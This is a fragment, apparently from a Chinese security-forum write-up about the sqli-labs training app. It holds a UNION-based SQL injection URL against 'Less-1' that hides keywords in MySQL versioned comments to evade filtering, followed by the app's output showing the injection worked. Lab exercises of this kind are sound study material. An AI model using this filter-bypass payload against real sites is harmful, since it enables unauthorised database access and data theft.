 192.168.0.7/sqli/Less-1/?id=0' union/*!60000ghtwf01*//*!00000select*/ 1,2,column_name from informatic
Welcome Dhakkan
Your Login name:2
Your Password:id
SQLI DUMB SERIES-1
先知社区